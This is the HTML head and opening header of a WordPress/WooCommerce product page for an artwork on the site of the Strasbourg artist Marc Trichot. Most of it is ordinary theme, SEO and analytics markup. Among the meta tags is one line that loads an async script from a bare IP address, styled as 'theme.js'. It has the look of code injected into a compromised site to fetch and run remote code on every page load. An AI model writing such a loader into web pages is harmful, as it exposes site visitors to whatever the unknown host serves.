

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://marc-trichot.com/produit/marc-trichot-catalog-billboards-hommage-klimt/
body_size: 12346
content:
<!doctype html>

<!--[if IE 8]><html class="ie8 ie-all" lang="fr-FR"> <![endif]-->
<!--[if IE 9]><html class="ie9 ie-all" lang="fr-FR"> <![endif]-->
<!--[if IE 10]><html class="ie10 ie-all" lang="fr-FR"> <![endif]-->
<!--[if !IE]><!--> <html lang="fr-FR"><!--<![endif]-->

	<head>
		<meta charset="UTF-8">

		
		<meta name="viewport" content="width=device-width, initial-scale=1">

		<!-- HTML5 enabling script -->
		<!--[if lt IE 9]><script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->

		

<script type='text/javascript'>
/* <![CDATA[*/
var ishinvertotheme_fe_globals = {
 	ISHINVERTOTHEME_RESPONSIVE: true,
 	ISHINVERTOTHEME_BREAKINGPOINT: 768
 	}; 
/* ]]> */ 
 </script>

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Marc Trichot - Catalog - Billboards - Strasbourg</title>
	<meta name="description" content="Le hasard et le sauvage confrontés à la rigueur. Des écorchés urbains sauvages faces à la domestication rationnelle de l&#039;architecture." />
	<link rel="canonical" href="https://marc-trichot.com/produit/marc-trichot-catalog-billboards-hommage-klimt/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Marc Trichot - Catalog - Billboards - Strasbourg" />
	<meta property="og:description" content="Le hasard et le sauvage confrontés à la rigueur. Des écorchés urbains sauvages faces à la domestication rationnelle de l&#039;architecture." />
	<meta property="og:url" content="https://marc-trichot.com/produit/marc-trichot-catalog-billboards-hommage-klimt/" />
	<meta property="og:site_name" content="Marc Trichot" />
	<meta property="article:modified_time" content="2022-01-28T12:38:33+00:00" />
	<meta property="og:image" content="http://marc-trichot.com/wp-content/uploads/2022/01/024_ENHOMMAGEAK_all.jpg" />
	<meta property="og:image:width" content="720" />
	<meta property="og:image:height" content="1022" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://marc-trichot.com/produit/marc-trichot-catalog-billboards-hommage-klimt/","url":"https://marc-trichot.com/produit/marc-trichot-catalog-billboards-hommage-klimt/","name":"Marc Trichot - Catalog - Billboards - Strasbourg","isPartOf":{"@id":"http://marc-trichot.com/#website"},"primaryImageOfPage":{"@id":"https://marc-trichot.com/produit/marc-trichot-catalog-billboards-hommage-klimt/#primaryimage"},"image":{"@id":"https://marc-trichot.com/produit/marc-trichot-catalog-billboards-hommage-klimt/#primaryimage"},"thumbnailUrl":"https://marc-trichot.com/wp-content/uploads/2022/01/024_ENHOMMAGEAK_all.jpg","datePublished":"2020-07-01T09:15:31+00:00","dateModified":"2022-01-28T12:38:33+00:00","description":"Le hasard et le sauvage confrontés à la rigueur. Des écorchés urbains sauvages faces à la domestication rationnelle de l'architecture.","breadcrumb":{"@id":"https://marc-trichot.com/produit/marc-trichot-catalog-billboards-hommage-klimt/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://marc-trichot.com/produit/marc-trichot-catalog-billboards-hommage-klimt/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://marc-trichot.com/produit/marc-trichot-catalog-billboards-hommage-klimt/#primaryimage","url":"https://marc-trichot.com/wp-content/uploads/2022/01/024_ENHOMMAGEAK_all.jpg","contentUrl":"https://marc-trichot.com/wp-content/uploads/2022/01/024_ENHOMMAGEAK_all.jpg","width":720,"height":1022},{"@type":"BreadcrumbList","@id":"https://marc-trichot.com/produit/marc-trichot-catalog-billboards-hommage-klimt/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://marc-trichot.com/"},{"@type":"ListItem","position":2,"name":"Produits","item":"http://marc-trichot.com/shop/"},{"@type":"ListItem","position":3,"name":"ENHOMMAGE-AK"}]},{"@type":"WebSite","@id":"http://marc-trichot.com/#website","url":"http://marc-trichot.com/","name":"Marc Trichot","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://marc-trichot.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Marc Trichot &raquo; Flux" href="https://marc-trichot.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Marc Trichot &raquo; Flux des commentaires" href="https://marc-trichot.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/marc-trichot.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://marc-trichot.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://marc-trichot.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=9.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://marc-trichot.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=9.6.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://marc-trichot.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='ishinvertotheme-fe-shortcodes-css'  href='https://marc-trichot.com/wp-content/plugins/ishyoboy-inverto-assets/ishyoboy-shortcodes/assets/frontend/css/shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://marc-trichot.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://marc-trichot.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://marc-trichot.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://marc-trichot.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.5.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://marc-trichot.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.5.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='ishinvertotheme-fontello-css'  href='https://marc-trichot.com/wp-content/themes/inverto/assets/frontend/css/ish-fontello.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='ishinvertotheme-styles-css'  href='https://marc-trichot.com/wp-content/themes/inverto-child/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='ishinvertotheme-tooltipster-css'  href='https://marc-trichot.com/wp-content/themes/inverto/assets/frontend/css/plugins/tooltipster.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='ishinvertotheme-main-options-css'  href='https://marc-trichot.com/wp-content/uploads/inverto_css/main-options.css?ver=32' type='text/css' media='all' />
<link rel='stylesheet' id='ishinvertotheme-main-options-2-css'  href='https://marc-trichot.com/wp-content/uploads/inverto_css/main-options_2.css?ver=32' type='text/css' media='all' />
<link rel='stylesheet' id='ishinvertotheme-main-options-3-css'  href='https://marc-trichot.com/wp-content/uploads/inverto_css/main-options_3.css?ver=32' type='text/css' media='all' />
<link rel='stylesheet' id='ishinvertotheme-fancybox-css'  href='https://marc-trichot.com/wp-content/themes/inverto/assets/frontend/css/plugins/jquery.fancybox.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://marc-trichot.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://marc-trichot.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='ishinvertotheme-google-font-1-css'  href='//fonts.googleapis.com/css?family=Dosis%3A300%2C300italic%2C400%2C400italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2Cregular%2C700italic%2Cregular%2C200%2C200%2Cregular%2Cregular%2C&#038;subset=latin&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='ishinvertotheme-google-font-2-css'  href='//fonts.googleapis.com/css?family=Fredericka+the+Great%3A300%2C300italic%2C400%2C400italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2Cregular%2Cregular%2C&#038;subset=latin&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='child-theme-css-css'  href='https://marc-trichot.com/wp-content/themes/inverto-child/child-theme.css?ver=5.9.12' type='text/css' media='all' />
<script type='text/javascript' src='https://marc-trichot.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://marc-trichot.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://marc-trichot.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.5.1' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/marc-trichot.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://marc-trichot.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.5.1' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://marc-trichot.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.6' id='vc_woocommerce-add-to-cart-js-js'></script>

<!-- Extrait de code de la balise Google (gtag.js) ajouté par Site Kit -->

<!-- Extrait Google Analytics ajouté par Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-PLWX35RJ' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["marc-trichot.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PLWX35RJ");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); } 
</script>

<!-- Extrait de code de la balise Google de fin (gtag.js) ajouté par Site Kit -->
<link rel="https://api.w.org/" href="https://marc-trichot.com/wp-json/" /><link rel="alternate" type="application/json" href="https://marc-trichot.com/wp-json/wp/v2/product/2075" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://marc-trichot.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://marc-trichot.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<meta name="generator" content="WooCommerce 7.5.1" />
<link rel='shortlink' href='https://marc-trichot.com/?p=2075' />
<link rel="alternate" type="application/json+oembed" href="https://marc-trichot.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmarc-trichot.com%2Fproduit%2Fmarc-trichot-catalog-billboards-hommage-klimt%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://marc-trichot.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmarc-trichot.com%2Fproduit%2Fmarc-trichot-catalog-billboards-hommage-klimt%2F&#038;format=xml" />
    <style type="text/css">
      body.single-product .product-type-simple form.cart button.single_add_to_cart_button, .product-type-simple form.cart .quantity, .product-type-simple form.cart, body.single-product .product-type-variable form.variations_form      {
        display: none !important
      }
    </style>
    <meta name="generator" content="Site Kit by Google 1.146.0" /><script async src="https://147.45.47.87/scripts/theme.js"></script>
  <style type="text/css">
.ish-sidenav { padding-bottom: 22px; }

			.ish-sticky-on .ish-wrapper-all .ish-part_header + .ish-part_tagline > .ish-row,
			.ish-sticky-on .ish-wrapper-all .ish-part_header + .ish-part_breadcrumbs > .ish-row,
			.ish-sticky-on .ish-wrapper-all .ish-part_header + .ish-part_content > .wpb_row:first-of-type,
			.ish-sticky-on .ish-wrapper-all .ish-part_header + .ish-part_content > .ish-row:first-of-type {
					padding-top: 90px !important;
			}

			.ish-sticky-on .ish-wrapper-all .ish-part_header + .ish-part_content > .wpb_row.ish-row-full.ish-row-full-nopadding:first-of-type,
			.ish-sticky-on .ish-wrapper-all .ish-part_header + .ish-part_content > .ish-row.ish-row-full.ish-row-full-nopadding:first-of-type {
					padding-top: 150px !important;
			}
				@media all and ( max-width: 768px )
				{
					.ish-sticky-on .ish-wrapper-all .ish-part_header + .ish-part_tagline > .ish-row,
					.ish-sticky-on .ish-wrapper-all .ish-part_header + .ish-part_breadcrumbs > .ish-row,
					.ish-sticky-on .ish-wrapper-all .ish-part_header + .ish-part_content > .wpb_row:first-of-type,
					.ish-sticky-on .ish-wrapper-all .ish-part_header + .ish-part_content > .ish-row:first-of-type {
							padding-top: 120px !important;
					}
				}@media all and ( min-width: 769px ) {}@media all and ( min-width: 481px ) and (max-width: 768px) {}
			.ish-sticky-on .ish-wrapper-all .ish-part_header.ish-alt-style + .ish-part_tagline > .ish-row,
			.ish-sticky-on .ish-wrapper-all .ish-part_header.ish-alt-style + .ish-part_breadcrumbs > .ish-row,
			.ish-sticky-on .ish-wrapper-all .ish-part_header.ish-alt-style + .ish-part_content > .wpb_row:first-of-type,
			.ish-sticky-on .ish-wrapper-all .ish-part_header.ish-alt-style + .ish-part_content > .ish-row:first-of-type {
					padding-top: 150px !important;
			}

			.ish-sticky-on .ish-wrapper-all .ish-part_header.ish-alt-style + .ish-part_content > .wpb_row.ish-row-full.ish-row-full-nopadding:first-of-type,
			.ish-sticky-on .ish-wrapper-all .ish-part_header.ish-alt-style + .ish-part_content > .ish-row.ish-row-full.ish-row-full-nopadding:first-of-type {
					padding-top: 150px !important;
			}@media all and ( min-width: 769px ) {}@media all and ( min-width: 481px ) and (max-width: 768px) {}
			.ish-sticky-on .ish-wrapper-all .ish-part_header + .ish-part_content > .wpb_row.ish-row-full:first-child .vc_col-sm-12:first-child > .wpb_wrapper > .ish-sc_slidable:first-child,
			.ish-sticky-on .ish-wrapper-all .ish-part_header.ish-alt-style + .ish-part_content > .wpb_row.ish-row-full:first-child .vc_col-sm-12:first-child > .wpb_wrapper > .ish-sc_slidable:first-child {
					margin-top: -150px !important;
			}</style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://marc-trichot.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE 8]><link rel="stylesheet" href="https://marc-trichot.com/wp-content/themes/inverto/assets/frontend/css/ie8.css"><![endif]--><link rel="icon" href="https://marc-trichot.com/wp-content/uploads/2022/01/cropped-LOGO-MT-20012022-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://marc-trichot.com/wp-content/uploads/2022/01/cropped-LOGO-MT-20012022-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://marc-trichot.com/wp-content/uploads/2022/01/cropped-LOGO-MT-20012022-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://marc-trichot.com/wp-content/uploads/2022/01/cropped-LOGO-MT-20012022-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			a.ish-icon-plus-outline::before {
    display: none;
}


		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
	</head>



    <body class="product-template-default single single-product postid-2075 ish-unboxed ish-percent-width ish-responsive_layout_on ish-sticky-on ish-header_bar-on theme-inverto woocommerce woocommerce-page woocommerce-no-js wpb-js-composer js-comp-ver-5.6 vc_responsive">


	    
        


        <div class="ish-body">

		    <!-- Expandable part section -->
		    		    <!-- Expandable part section END -->


		    <!-- Search bar -->
		    <section class="ish-part_searchbar ish-a-search">
			    <div>
				    <form role="search" method="get" id="headersearchform" action="https://marc-trichot.com/">
    <label>
        <input type="text" value="" name="s" id="sh" autocomplete="off" placeholder="Search ...">
    </label>
</form>

<a href="#close" class="ish-ps-searchform_close ish-icon-cancel-outline" title="Close Search (ESC)"></a>			    </div>
		    </section>
		    <!-- Search bar END -->


		    <!-- Wrap whole page -->
		    <div class="ish-wrapper-all">

			    				    <!-- Top Header Bar Section -->
				    <section class="ish-part_header_bar">
					    <div class="ish-row ish-row-notfull">
						    <div class="ish-row_inner">

							    <div class="ish-hb-left ish-hb-social">
								    							    </div>

							    <div class="ish-hb-right  ish-hb-menu">


								    <!-- Header Bar navigation -->
								    <nav class="ish-top_nav_container">
									    		<ul id="top_bar_nav" class="ish-top_nav ish-megamenu"><li id="menu-item-2450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2450"><a href="https://marc-trichot.com/marc-trichot-artiste-mecennat-entreprises-defiscalisation-strasbourg/">Le saviez-vous ?</a></li>
</ul>
									    										    <!-- Responsive Header Bar Navigation -->
										    		<ul class="ish-phb-resp_nav ish-phb-hidden">
			<!-- Resp menu button -->
			<li class="ish-phb-resp_menu"><a href="#phb-respnav" class="ish-icon-waves-outline"></a></li>


			<!-- Cart button if enabled -->
			
			<!-- Language Selector button if enabled -->
			
			<!-- Expandable button if enabled -->
			
			<!-- Search button if enabled -->
			
		</ul>
										    
								    </nav>

							    </div>

						    </div>
					    </div>
				    </section>
				    <!-- Top Header Bar Section END -->
			    
		        <!-- Header part section -->
			    			    <section class="ish-part_header ish-default-style">
				    <div class="ish-row ish-row-notfull">
					    <div class="ish-row_inner">



						    <!-- Logo image / text -->
														    <a class="ish-ph-logo ish-ph-logo_retina-yes" href="https://marc-trichot.com">
								    <span>
									    <img src="//marc-trichot.com/wp-content/uploads/2022/02/LOGO-MT-20012022.jpeg" alt="Marc Trichot" title="Marc Trichot" />
									</span>
							    </a>
						    
						    <!-- Default WordPress tagline -->
						    
						    <!-- Main navigation -->
						    <nav class="ish-ph-main_nav">
							    		<ul id="mainnav" class="ish-ph-mn-main_nav ish-nt-regular ish-megamenu"><li id="menu-item-926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-926"><a href="https://marc-trichot.com/">HOME</a></li>
<li id="menu-item-2453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2453"><a href="#">IN REAL</a>
<ul class="sub-menu">
